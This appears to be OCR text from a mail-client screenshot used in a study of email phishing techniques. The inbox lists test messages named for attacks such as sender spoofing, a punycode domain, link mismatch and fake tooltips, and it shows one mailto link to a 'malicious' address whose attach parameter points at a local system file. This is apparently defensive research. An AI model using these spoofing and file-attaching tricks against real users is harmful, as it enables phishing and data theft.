 Favourites
Inbox
Flagged
Drafts 2
Sent
Smart Mailboxes
Email-Study
Inbox
Drafts 2
Sent
Bin
Inbox
22 messages
Attachment: document.doc.pdf
support@xn--80a2aar51d.com 19.07.24
A20.1-Sender-Non-Ascii-Characters-utf - 592b51
This message has no content.
Alice 19.07.24
A10-Link-Ropemaker - 91deb2
LinkLink
Alice 19.07.24
A13-Link-URL-Userinfo-Field - 5c9bdb
Link
Alice 19.07.24
A08.2-Link-Mailto-Scheme-attachment - 7b92b4
Link
Alice 19.07.24
A08.1-Link-Mailto-Scheme-attach - e6dfc8
Link
Alice 19.07.24
A06-Link-HTML Form-Tag - db28c5
This message has no content.
Alice 19.07.24
A07-Link-Link-Missmatch - f695e5
https://trusted-page.de/
Alice 19.07.24
A05-Link-HTML Base-Tag - 390009
Link
Alice 19.07.24
A03.2-Link-Fake-Tooltip-custom - c44025
Linkhttps://trusted-page.de/
Alice 19.07.24
A04-Link-Hexadecimal-Encoding - f5fd17
Link
Alice 19.07.24
A03.1-Link-Fake-Tooltip-title - 7ecc0f
Link
Trusted Page Support 19.07.24
A02-Sender-Sender-Name-Spoofing - f9178a
This message has no content.
Move to...
Search
A
Alice
Inbox - Email-Study 19. July 2024 at 12:55
A08.1-Link-Mailto-Scheme-attach - e6dfc8
To: Bob
Link
mailto:mallory@malicious-page.de?attach=C:
\Windows\System32\calc.exe